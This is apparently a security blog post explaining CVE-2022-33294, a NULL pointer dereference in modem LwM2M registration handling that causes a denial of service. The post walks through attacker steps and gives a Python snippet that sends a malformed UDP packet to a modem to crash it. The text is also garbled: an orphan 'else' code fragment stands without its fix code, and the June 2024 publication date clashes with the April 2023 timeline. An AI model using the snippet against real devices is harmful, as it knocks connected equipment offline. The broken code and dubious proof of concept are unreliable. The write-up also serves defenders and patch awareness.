*Published: June 2024 – Exclusive Coverage by CyberSec Reads*
Introduction
If you’re developing, testing, or auditing IoT devices with cellular modems, you know how important Lightweight M2M (LwM2M) registration is. This protocol keeps gadgets in sync with servers—but even here, simple coding mistakes can cause big trouble. One such case is CVE-2022-33294, a vulnerability leading to a transient Denial-of-Service (DoS) due to a classic *NULL pointer dereference* in the modem firmware. Below, we break down how this flaw happens, show you proof-of-concept snippets, and discuss how it can be triggered and mitigated.
The Problem Summed Up
CVE-2022-33294 is a vulnerability affecting the modem’s implementation of the LwM2M protocol. It occurs when the modem processes the response to a registration, update, or bootstrap request—if the response isn’t perfectly valid, the modem’s code fails to check if certain pointers are NULL before using them. This leads to a crash or a transient DoS, sometimes forcing a restart and disrupting your IoT device.
Real-world effect:
Any attacker who can control LwM2M server responses (say, via MitM or by owning the server) can trigger this bug and knock your modem offline until it reboots.
Vulnerable Function Logic (Simplified C Pseudocode)
int lwm2m_handle_response(struct lwm2m_context *ctx, struct lwm2m_msg *msg) {
// ... process message ...
struct lwm2m_session *session = ctx->session;
// Oops! No NULL check on session!
process_session_state(session->state);
// ... more processing ...
}
What goes wrong?
If the modem receives a malformed or unexpected response (for example, a missing or corrupt payload during registration or update), ctx->session might be NULL. Instead of checking, the firmware tries to access session->state—causing a NULL pointer dereference and crashing the system.
Step 1: Position Yourself
- *As an attacker*, you need to send or manipulate LwM2M registration/update/bootstrap replies to the modem.
Step 2: Craft Malicious Response
You just need to drop or mangle certain fields so that the context is out of sync or invalid—forcing the pointer to be NULL in the firmware.
Sample malicious LwM2M server response (Python Snippet)
import socket
# Replace with modem's real IP/Port
MOD_EM_IP = '192.168.1.100'
MOD_EM_PORT = 5683
# LwM2M response missing mandatory fields
malformed_response = b'\x60\x45\x00\x01' # Very short, invalid payload
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(malformed_response, (MOD_EM_IP, MOD_EM_PORT))
sock.close()
When the modem receives this, the firmware's handler for registration response attempts to operate on a NULL session pointer, crashing the handler and resetting the modem.
## Affected Devices/Platforms
This vulnerability affects Qualcomm-based modems and certain IoT SoCs (see Qualcomm Security Bulletin December 2022 for the full list). If your device uses a stock LwM2M stack without strong input validation, it may be vulnerable.
} else {
// Log error, skip processing
}
Best Practice
Always validate pointers and data, especially with protocols like LwM2M where the device can get malformed or unexpected responses.
References
- Qualcomm December 2022 Security Bulletin
- NIST National Vulnerability Database – CVE-2022-33294
- Ericsson’s LwM2M Security Recommendations (PDF)
Conclusion
CVE-2022-33294 demonstrates how a small oversight—missing a NULL pointer check—can bring down your device’s critical communications, even with something as routine as LwM2M registration. The fix is simple, but awareness and timely patching is everything. For embedded and IoT developers, this is your reminder: always code defensive, especially with external data!
Have questions or want to know if your product is at risk? Drop a comment or contact us for custom vulnerability assessment.
Timeline
Published on: 04/13/2023 07:15:00 UTC
Last modified on: 04/21/2023 03:48:00 UTC
